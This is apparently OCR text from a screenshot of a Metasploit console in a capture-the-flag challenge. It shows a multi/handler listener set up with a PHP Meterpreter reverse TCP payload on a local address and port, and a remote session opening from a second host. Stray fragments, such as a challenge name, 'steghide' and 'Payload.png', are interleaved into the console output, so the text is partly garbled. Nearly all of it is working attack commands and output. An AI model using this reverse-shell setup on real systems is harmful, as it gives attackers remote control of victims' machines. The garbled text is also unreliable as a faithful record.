 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
ShabakChallen-
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
ge
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
ITsafe foundme.txt
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
steghide
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf5 exploit(multi/handler) > set lport 3128
lport => 3128
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.5:3128
msf5 exploit(multi/handler) > [*] Sending stage (38288 bytes) to 192.168.1.15
Payload.png
[*] Meterpreter session 1 opened (192.168.1.5:3128 -> 192.168.1.15:55886) at 2021-06-01 04:46:19 -0400
msf5 exploit(multi/handler) >